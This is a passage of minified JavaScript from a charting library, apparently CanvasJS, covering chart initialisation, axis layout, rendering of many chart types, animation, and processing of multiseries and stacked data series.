e=0,i=0;if(this.options.width?e=this.width:this.width=e=0<this.container.clientWidth?this.container.clientWidth:this.width,this.options.height?i=this.height:this.height=i=0<this.container.clientHeight?this.container.clientHeight:this.height,this.canvas.width!==e*ut||this.canvas.height!==i*ut){for(var a=0;a<t.length;a++)M(t[a],e,i);t=!0}else t=!1;return t},l.prototype._initialize=function(){this.isNavigator=!K(this.parent)&&!K(this.parent._defaultsKey)&&"Navigator"===this.parent._defaultsKey,this.toolbar=new D(this,this.options.toolbar),this._animator?this._animator.cancelAllAnimations():this._animator=new p(this),this.removeAllEventListeners(),this.disableToolTip=!1,this._axes=[],this.funnelPyramidClickHandler=this.pieDoughnutClickHandler=null,this._updateOptions(),this.animatedRender=$&&this.animationEnabled&&0===this.renderCount,this._updateSize(),this.clearCanvas(),this.ctx.beginPath(),this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this._indexLabels=[],this._dataInRenderedOrder=[],this._events=[],this._eventManager&&this._eventManager.reset(),this.plotInfo={axisPlacement:null,plotTypes:[]},this.layoutManager=new L(0,0,this.width,this.height,this.isNavigator?0:2),this.plotArea.layoutManager&&this.plotArea.layoutManager.reset(),this.data=[];var t=0,e=null;if(this.options.data){for(var i=0;i<this.options.data.length;i++)if(t++,!this.options.data[i].type||0<=l._supportedChartTypes.indexOf(this.options.data[i].type)){var a=new f(this,this.options.data[i],t-1,++this._eventManager.lastObjectId);"error"===a.type&&(a.linkedDataSeriesIndex=K(this.options.data[i].linkedDataSeriesIndex)?i-1:this.options.data[i].linkedDataSeriesIndex,a.linkedDataSeriesIndex<0||a.linkedDataSeriesIndex>=this.options.data.length||"number"!=typeof a.linkedDataSeriesIndex||"error"===this.options.data[a.linkedDataSeriesIndex].type)&&(a.linkedDataSeriesIndex=null),null===a.name&&(a.name="DataSeries "+t),null===a.color?1<this.options.data.length?(a._colorSet=[this._selectedColorSet[a.index%this._selectedColorSet.length]],a.color=this._selectedColorSet[a.index%this._selectedColorSet.length]):a._colorSet="line"===a.type||"stepLine"===a.type||"spline"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"candlestick"===a.type||"ohlc"===a.type||"waterfall"===a.type||"boxAndWhisker"===a.type?[this._selectedColorSet[0]]:this._selectedColorSet:a._colorSet=[a.color],null===a.markerSize&&(("line"===a.type||"stepLine"===a.type||"spline"===a.type||0<=a.type.toLowerCase().indexOf("area"))&&a.dataPoints&&a.dataPoints.length<this.width/16||"scatter"===a.type)&&(a.markerSize=8),"bubble"!==a.type&&"scatter"!==a.type||!a.dataPoints||(a.dataPoints.some?a.dataPoints.some(function(t){return t.x})&&a.dataPoints.sort(o):a.dataPoints.sort(o)),this.data.push(a);var s,n=a.axisPlacement;e=e||n;if("normal"===n?"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="normal"):"xySwapped"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or pie chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="xySwapped"):"none"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or bar chart':"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="none"):null===n&&"none"===this.plotInfo.axisPlacement&&(s='You cannot combine "'+a.type+'" with pie chart'),s&&window.console)return void window.console.log(s)}for(i=0;i<this.data.length;i++){if("none"==e&&"error"===this.data[i].type&&window.console)return void window.console.log('You cannot combine "'+a.type+'" with error chart');"error"===this.data[i].type&&(this.data[i].axisPlacement=this.plotInfo.axisPlacement=e||"normal",this.data[i]._linkedSeries=null===this.data[i].linkedDataSeriesIndex?null:this.data[this.data[i].linkedDataSeriesIndex])}}this._objectsInitialized=!0,this._plotAreaElements=[]},l._supportedChartTypes=G("line stepLine spline column area stepArea splineArea bar bubble scatter stackedColumn stackedColumn100 stackedBar stackedBar100 stackedArea stackedArea100 candlestick ohlc boxAndWhisker rangeColumn error rangeBar rangeArea rangeSplineArea pie doughnut funnel pyramid waterfall".split(" ")),l.prototype.setLayout=function(){for(var t=this._plotAreaElements,e=0;e<this.data.length;e++)if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement){if(!this.data[e].axisYType||"primary"===this.data[e].axisYType)if(this.options.axisY&&0<this.options.axisY.length){if(!this.axisY.length)for(var i=0;i<this.options.axisY.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","bottom"));this.data[e].axisY=this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0],this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","bottom"))),this.data[e].axisY=this.axisY[0],this.axisY[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisYType)if(this.options.axisY2&&0<this.options.axisY2.length){if(!this.axisY2.length)for(i=0;i<this.options.axisY2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","top"));this.data[e].axisY=this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0],this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","top"))),this.data[e].axisY=this.axisY2[0],this.axisY2[0].dataSeries.push(this.data[e]);if(!this.data[e].axisXType||"primary"===this.data[e].axisXType)if(this.options.axisX&&0<this.options.axisX.length){if(!this.axisX.length)for(i=0;i<this.options.axisX.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","left"));this.data[e].axisX=this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0],this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","left"))),this.data[e].axisX=this.axisX[0],this.axisX[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisXType)if(this.options.axisX2&&0<this.options.axisX2.length){if(!this.axisX2.length)for(i=0;i<this.options.axisX2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","right"));this.data[e].axisX=this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0],this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","right"))),this.data[e].axisX=this.axisX2[0],this.axisX2[0].dataSeries.push(this.data[e])}if(this.axisY){for(i=1;i<this.axisY.length;i++)void 0===this.axisY[i].options.gridThickness&&(this.axisY[i].gridThickness=0);for(i=0;i<this.axisY.length-1;i++)void 0===this.axisY[i].options.margin&&(this.axisY[i].margin=10)}if(this.axisY2){for(i=1;i<this.axisY2.length;i++)void 0===this.axisY2[i].options.gridThickness&&(this.axisY2[i].gridThickness=0);for(i=0;i<this.axisY2.length-1;i++)void 0===this.axisY2[i].options.margin&&(this.axisY2[i].margin=10)}if(this.axisY&&0<this.axisY.length&&this.axisY2&&0<this.axisY2.length&&(0<this.axisY[0].gridThickness&&void 0===this.axisY2[0].options.gridThickness?this.axisY2[0].gridThickness=0:0<this.axisY2[0].gridThickness&&void 0===this.axisY[0].options.gridThickness&&(this.axisY[0].gridThickness=0)),this.axisX)for(i=0;i<this.axisX.length;i++)void 0===this.axisX[i].options.gridThickness&&(this.axisX[i].gridThickness=0);if(this.axisX2)for(i=0;i<this.axisX2.length;i++)void 0===this.axisX2[i].options.gridThickness&&(this.axisX2[i].gridThickness=0);if(this.axisX&&0<this.axisX.length&&this.axisX2&&0<this.axisX2.length&&(0<this.axisX[0].gridThickness&&void 0===this.axisX2[0].options.gridThickness?this.axisX2[0].gridThickness=0:0<this.axisX2[0].gridThickness&&void 0===this.axisX[0].options.gridThickness&&(this.axisX[0].gridThickness=0)),i=!1,0<this._axes.length&&(this.zoomEnabled||this.panEnabled))for(e=0;e<this._axes.length;e++)if(null!==this._axes[e].viewportMinimum||null!==this._axes[e].viewportMaximum){i=!0;break}var a;if(i?(S(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor):(F(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid transparent",this.options.zoomEnabled&&(this.zoomEnabled=!0,this.panEnabled=!1)),a=this,Z.fSDec&&a[nt("`eeDwdouMhrudods")](nt("e`u`@ohl`uhnoHuds`uhnoDoe"),function(){Z._fTWm&&Z._fTWm(a)}),this._processData(),this.options.title&&(this.title=new W(this,this.options.title),this.title.dockInsidePlotArea?t.push(this.title):this.title.setLayout()),this.subtitles=[],this.options.subtitles)for(e=0;e<this.options.subtitles.length;e++)i=new z(this,this.options.subtitles[e],e),this.subtitles.push(i),i.dockInsidePlotArea?t.push(i):i.setLayout();for(this.legend=new s(this,this.options.legend),e=0;e<this.data.length;e++)!this.data[e].showInLegend&&"pie"!==this.data[e].type&&"doughnut"!==this.data[e].type&&"funnel"!==this.data[e].type&&"pyramid"!==this.data[e].type||this.legend.dataSeries.push(this.data[e]);for(this.legend.dockInsidePlotArea?t.push(this.legend):this.legend.setLayout(),e=0;e<this._axes.length;e++)if(this._axes[e].scaleBreaks&&this._axes[e].scaleBreaks._appliedBreaks.length){$?(this._breaksCanvas=T(this.width,this.height),this._breaksCanvasCtx=this._breaksCanvas.getContext("2d")):(this._breaksCanvas=this.canvas,this._breaksCanvasCtx=this.ctx);break}this._preRenderCanvas=T(this.width,this.height),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),"normal"!==this.plotInfo.axisPlacement&&"xySwapped"!==this.plotInfo.axisPlacement||y.setLayout(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement,this.layoutManager.getFreeSpace())},l.prototype.renderElements=function(){var t=this._plotAreaElements;this.title&&!this.title.dockInsidePlotArea&&this.title.render();for(var e=0;e<this.subtitles.length;e++)this.subtitles[e].dockInsidePlotArea||this.subtitles[e].render();if(this.legend.dockInsidePlotArea||this.legend.render(),"normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)y.render(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement);else{if("none"!==this.plotInfo.axisPlacement)return;this.preparePlotArea()}for(e=0;e<t.length;e++)t[e].setLayout(),t[e].render();var a=[];if(this.animatedRender){var s=T(this.width,this.height);s.getContext("2d").drawImage(this.canvas,0,0,this.width,this.height)}var i;t=this.ctx.miterLimit;for(this.ctx.miterLimit=3,$&&this._breaksCanvas&&(this._preRenderCtx.drawImage(this.canvas,0,0,this.width,this.height),this._preRenderCtx.drawImage(this._breaksCanvas,0,0,this.width,this.height),this._breaksCanvasCtx.globalCompositeOperation="source-atop",this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),this._preRenderCtx.clearRect(0,0,this.width,this.height)),e=0;e<this.plotInfo.plotTypes.length;e++)for(var n=this.plotInfo.plotTypes[e],o=0;o<n.plotUnits.length;o++){var l=n.plotUnits[o],r=null;l.targetCanvas=null,this.animatedRender&&(l.targetCanvas=T(this.width,this.height),l.targetCanvasCtx=l.targetCanvas.getContext("2d"),i=l.targetCanvasCtx.miterLimit,l.targetCanvasCtx.miterLimit=3),"line"===l.type?r=this.renderLine(l):"stepLine"===l.type?r=this.renderStepLine(l):"spline"===l.type?r=this.renderSpline(l):"column"===l.type?r=this.renderColumn(l):"bar"===l.type?r=this.renderBar(l):"area"===l.type?r=this.renderArea(l):"stepArea"===l.type?r=this.renderStepArea(l):"splineArea"===l.type?r=this.renderSplineArea(l):"stackedColumn"===l.type?r=this.renderStackedColumn(l):"stackedColumn100"===l.type?r=this.renderStackedColumn100(l):"stackedBar"===l.type?r=this.renderStackedBar(l):"stackedBar100"===l.type?r=this.renderStackedBar100(l):"stackedArea"===l.type?r=this.renderStackedArea(l):"stackedArea100"===l.type?r=this.renderStackedArea100(l):"bubble"===l.type?r=this.renderBubble(l):"scatter"===l.type?r=this.renderScatter(l):"pie"===l.type||"doughnut"===l.type?this.renderPie(l):"funnel"===l.type||"pyramid"===l.type?r=this.renderFunnel(l):"candlestick"===l.type||"ohlc"===l.type?r=this.renderCandlestick(l):"rangeColumn"===l.type?r=this.renderRangeColumn(l):"error"===l.type?r=this.renderError(l):"rangeBar"===l.type?r=this.renderRangeBar(l):"rangeArea"===l.type?r=this.renderRangeArea(l):"rangeSplineArea"===l.type?r=this.renderRangeSplineArea(l):"waterfall"===l.type?r=this.renderWaterfall(l):"boxAndWhisker"===l.type&&(r=this.renderBoxAndWhisker(l));for(var h=0;h<l.dataSeriesIndexes.length;h++)this._dataInRenderedOrder.push(this.data[l.dataSeriesIndexes[h]]);this.animatedRender&&(l.targetCanvasCtx.miterLimit=i,r&&a.push(r))}this.ctx.miterLimit=t,this.animatedRender&&this._breaksCanvasCtx&&a.push({source:this._breaksCanvasCtx,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7}),this.animatedRender&&0<this._indexLabels.length&&(i=T(this.width,this.height).getContext("2d"),a.push(this.renderIndexLabels(i)));var d=this;if(0<a.length)d.disableToolTip=!0,d._animator.animate(200,d.animationDuration,function(t){d.ctx.clearRect(0,0,d.width,d.height),d.ctx.drawImage(s,0,0,Math.floor(d.width*ut),Math.floor(d.height*ut),0,0,d.width,d.height);for(var e=0;e<a.length;e++)r=a[e],t<1&&void 0!==r.startTimePercent?t>=r.startTimePercent&&r.animationCallback(r.easingFunction(t-r.startTimePercent,0,1,1-r.startTimePercent),r):r.animationCallback(r.easingFunction(t,0,1,1),r);d.dispatchEvent("dataAnimationIterationEnd",{chart:d})},function(){a=[];for(var t=0;t<d.plotInfo.plotTypes.length;t++)for(var e=d.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++)e.plotUnits[i].targetCanvas=null;s=null,d.disableToolTip=!1});else{if(d._breaksCanvas)if($)d.plotArea.ctx.drawImage(d._breaksCanvas,0,0,this.width,this.height);else for(h=0;h<d._axes.length;h++)d._axes[h].createMask();0<d._indexLabels.length&&d.renderIndexLabels(),d.dispatchEvent("dataAnimationIterationEnd",{chart:d})}for(this.attachPlotAreaEventHandlers(),this.zoomEnabled||this.panEnabled||!this._zoomButton||"none"===this._zoomButton.style.display||F(this._zoomButton,this._resetButton),this.toolTip._updateToolTip(),this.renderCount++,E&&(d=this,setTimeout(function(){var t=document.getElementById("ghostCanvasCopy");t&&(M(t,d.width,d.height),t.getContext("2d").drawImage(d._eventManager.ghostCanvas,0,0))},2e3)),this._breaksCanvas&&(delete this._breaksCanvas,delete this._breaksCanvasCtx),h=0;h<this._axes.length;h++)this._axes[h].maskCanvas&&(delete this._axes[h].maskCanvas,delete this._axes[h].maskCtx)},l.prototype.render=function(t){t&&(this.options=t),this._initialize(),this.setLayout(),this.renderElements(),this._preRenderCanvas=null},l.prototype.attachPlotAreaEventHandlers=function(){this.attachEvent({context:this,chart:this,mousedown:this._plotAreaMouseDown,mouseup:this._plotAreaMouseUp,mousemove:this._plotAreaMouseMove,cursor:this.panEnabled?"move":"default",capture:!0,bounds:this.plotArea})},l.prototype.categoriseDataSeries=function(){for(var t="",e=0;e<this.data.length;e++)if((t=this.data[e]).dataPoints&&0!==t.dataPoints.length&&t.visible&&0<=l._supportedChartTypes.indexOf(t.type)){for(var i=null,a=!1,s=null,n=!1,o=0;o<this.plotInfo.plotTypes.length;o++)if(this.plotInfo.plotTypes[o].type===t.type){a=!0,i=this.plotInfo.plotTypes[o];break}for(a||(i={type:t.type,totalDataSeries:0,plotUnits:[]},this.plotInfo.plotTypes.push(i)),o=0;o<i.plotUnits.length;o++)if(i.plotUnits[o].axisYType===t.axisYType&&i.plotUnits[o].axisXType===t.axisXType&&i.plotUnits[o].axisYIndex===t.axisYIndex&&i.plotUnits[o].axisXIndex===t.axisXIndex){n=!0,s=i.plotUnits[o];break}n||(s={type:t.type,previousDataSeriesCount:0,index:i.plotUnits.length,plotType:i,axisXType:t.axisXType,axisYType:t.axisYType,axisYIndex:t.axisYIndex,axisXIndex:t.axisXIndex,axisY:"primary"===t.axisYType?this.axisY[0<=t.axisYIndex&&t.axisYIndex<this.axisY.length?t.axisYIndex:0]:this.axisY2[0<=t.axisYIndex&&t.axisYIndex<this.axisY2.length?t.axisYIndex:0],axisX:"primary"===t.axisXType?this.axisX[0<=t.axisXIndex&&t.axisXIndex<this.axisX.length?t.axisXIndex:0]:this.axisX2[0<=t.axisXIndex&&t.axisXIndex<this.axisX2.length?t.axisXIndex:0],dataSeriesIndexes:[],yTotals:[]},i.plotUnits.push(s)),i.totalDataSeries++,s.dataSeriesIndexes.push(e),t.plotUnit=s}for(e=0;e<this.plotInfo.plotTypes.length;e++)for(i=this.plotInfo.plotTypes[e],o=t=0;o<i.plotUnits.length;o++)i.plotUnits[o].previousDataSeriesCount=t,t+=i.plotUnits[o].dataSeriesIndexes.length},l.prototype.assignIdToDataPoints=function(){for(var t=0;t<this.data.length;t++){var e=this.data[t];if(e.dataPoints)for(var i=e.dataPoints.length,a=0;a<i;a++)e.dataPointIds[a]=++this._eventManager.lastObjectId}},l.prototype._processData=function(){this.assignIdToDataPoints(),this.categoriseDataSeries();for(var t=0;t<this.plotInfo.plotTypes.length;t++)for(var e=this.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++){var a=e.plotUnits[i];"line"===a.type||"stepLine"===a.type||"spline"===a.type||"column"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"bar"===a.type||"bubble"===a.type||"scatter"===a.type?this._processMultiseriesPlotUnit(a):"stackedColumn"===a.type||"stackedBar"===a.type||"stackedArea"===a.type?this._processStackedPlotUnit(a):"stackedColumn100"===a.type||"stackedBar100"===a.type||"stackedArea100"===a.type?this._processStacked100PlotUnit(a):"candlestick"===a.type||"ohlc"===a.type||"rangeColumn"===a.type||"rangeBar"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"error"===a.type||"boxAndWhisker"===a.type?this._processMultiYPlotUnit(a):"waterfall"===a.type&&this._processSpecificPlotUnit(a)}this.calculateAutoBreaks()},l.prototype._processMultiseriesPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l,r=this.data[t.dataSeriesIndexes[o]],h=0,d=!1,c=!1;if("normal"===r.axisPlacement||"xySwapped"===r.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((r.dataPoints[h].x&&r.dataPoints[h].x.getTime||"dateTime"===r.xValueType)&&(n=!0),h=0;h<r.dataPoints.length;h++){if(void 0===r.dataPoints[h].x&&(r.dataPoints[h].x=h+(t.axisX.logarithmic?1:0)),e=r.dataPoints[h].x.getTime?(n=!0,r.dataPoints[h].x.getTime()):r.dataPoints[h].x,i=r.dataPoints[h].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),i<a.min&&"number"==typeof i&&(a.min=i),i>a.max&&"number"==typeof i&&(a.max=i),0<h){if(t.axisX.logarithmic){var u=e/r.dataPoints[h-1].x;u<1&&(u=1/u),s.minDiff>u&&1!==u&&(s.minDiff=u)}else(u=e-r.dataPoints[h-1].x)<0&&(u*=-1),s.minDiff>u&&0!==u&&(s.minDiff=u);null!==i&&null!==r.dataPoints[h-1].y&&(t.axisY.logarithmic?((u=i/r.dataPoints[h-1].y)<1&&(u=1/u),a.minDiff>u&&1!==u&&(a.minDiff=u)):((u=i-r.dataPoints[h-1].y)<0&&(u*=-1),a.minDiff>u&&0!==u&&(a.minDiff=u)))}if(e<x&&!d)null!==i&&(l=e);else{if(!d&&(d=!0,0<h)){h-=2;continue}if(p<e&&!c)c=!0;else if(p<e&&c)continue;r.dataPoints[h].label&&(t.axisX.labels[e]=r.dataPoints[h].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&l<e&&(s.viewPortMin=l):(i<a.viewPortMin&&"number"==typeof i&&(a.viewPortMin=i),i>a.viewPortMax&&"number"==typeof i&&(a.viewPortMax=i))}}r.axisX.valueType=r.xValueType=n?"dateTime":"number"}},l.prototype._processStackedPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=[],l=[],r=1/0,h=-1/0,d=0;d<t.dataSeriesIndexes.length;d++){var c,x=this.data[t.dataSeriesIndexes[d]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(n=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(n=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,i=K(x.dataPoints[p].y)?0:x.dataPoints[p].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<p){if(t.axisX.logarithmic){var y=e/x.dataPoints[p-1].x;y<1&&(y=1/y),s.minDiff>y&&1!==y&&(s.minDiff=y)}else(y=e-x.dataPoints[p-1].x)<0&&(y*=-1),s.minDiff>y&&0!==y&&(s.minDiff=y);null!==i&&null!==x.dataPoints[p-1].y&&(t.axisY.logarithmic?0<i&&((y=i/x.dataPoints[p-1].y)<1&&(y=1/y),a.minDiff>y&&1!==y&&(a.minDiff=y)):((y=i-x.dataPoints[p-1].y)<0&&(y*=-1),a.minDiff>y&&0!==y&&(a.minDiff=y)))}if(e<g&&!u)null!==x.dataPoints[p].y&&(c=e);else{if(!u&&(u=!0,0<p)){p-=2;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===x.dataPoints[p].y?s.viewPortMin===e&&c<e&&(s.viewPortMin=c):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o[e]?o[e]+=i:(o[e]=i,r=Math.min(i,r)):l[e]?l[e]+=i:(l[e]=i,h=Math.max(i,h)))}}t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks&&(a.dataPointYPositiveSums?(a.dataPointYPositiveSums.push.apply(a.dataPointYPositiveSums,o),a.dataPointYNegativeSums.push.apply(a.dataPointYPositiveSums,l)):(a.dataPointYPositiveSums=o,a.dataPointYNegativeSums=l)),x.axisX.valueType=x.xValueType=n?"dateTime":"number"}for(p in o)o.hasOwnProperty(p)&&!isNaN(p)&&((t=o[p])<a.min&&(a.min=Math.min(t,r)),t>a.max&&(a.max=t),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=Math.min(t,r)),t>a.viewPortMax&&(a.viewPortMax=t)));for(p in l)l.hasOwnProperty(p)&&!isNaN(p)&&((t=l[p])<a.min&&(a.min=t),t>a.max&&(a.max=Math.max(t,h)),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=t),t>a.viewPortMax&&(a.viewPortMax=Math.max(t,h))))}},l.prototype._processStacked100PlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=!1,l=!1,r=[],h=0;h<t.dataSeriesIndexes.length;h++){var d,c=this.data[t.dataSeriesIndexes[h]],x=0,p=!1,u=!1;if("normal"===c.axisPlacement||"xySwapped"===c.axisPlacement)var m=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,g=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((c.dataPoints[x].x&&c.dataPoints[x].x.getTime||"dateTime"===c.xValueType)&&(n=!0),x=0;x<c.dataPoints.length;x++){if(void 0===c.dataPoints[x].x&&(c.dataPoints[x].x=x+(t.axisX.logarithmic?1:0)),e=c.dataPoints[x].x.getTime?(n=!0,c.dataPoints[x].x.getTime()):c.dataPoints[x].x,i=K(c.dataPoints[x].y)?null:c.dataPoints[x].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<x){if(t.axisX.logarithmic){var b=e/c.dataPoints[x-1].x;b<1&&(b=1/b),s.minDiff>b&&1!==b&&(s.minDiff=b)}else(b=e-c.dataPoints[x-1].x)<0&&(b*=-1),s.minDiff>b&&0!==b&&(s.minDiff=b);K(i)||null===c.dataPoints[x-1].y||(t.axisY.logarithmic?0<i&&((b=i/c.dataPoints[x-1].y)<1&&(b=1/b),a.minDiff>b&&1!==b&&(a.minDiff=b)):((b=i-c.dataPoints[x-1].y)<0&&(b*=-1),a.minDiff>b&&0!==b&&(a.minDiff=b)))}if(e<m&&!p)null!==i&&(d=e);else{if(!p&&(p=!0,0<x)){x-=2;continue}if(g<e&&!u)u=!0;else 